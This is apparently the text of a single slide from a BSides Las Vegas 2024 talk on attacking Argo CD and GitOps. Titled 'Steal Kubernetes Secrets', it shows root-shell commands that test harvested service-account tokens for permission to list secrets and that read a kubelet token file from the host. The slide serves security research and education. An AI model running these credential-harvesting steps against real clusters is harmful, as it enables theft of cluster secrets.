 AGENDA | EXPLOIT
Steal Kubernetes Secrets
root@ip-172-31-12-148:/# ./can-they.sh -i "list secrets -n argocd" | grep yes -B 1
Token Location: /host/var/lib/kubelet/pods/fa034b8a-d0d6-4525-9ddd-ae989b8fa4e6/volumes/kubernetes.io~projected/kube-api-access-kgkh2
/token
Can I list secrets -n argocd? yes
root@ip-172-31-12-148:/# cat /host/var/lib/kubelet/pods/fa034b8a-d0d6-4525-9ddd-ae989b8fa4e6/volumes/kubernetes.io~projected/kube-api
-access-kgkh2/token
cycode
Elad Pticha, Oreen Livni Shein
Redis or Not: Argo CD & GitOps
from an Attacker's Perspective
BSIDES
LAS
VEGAS
MMXXIV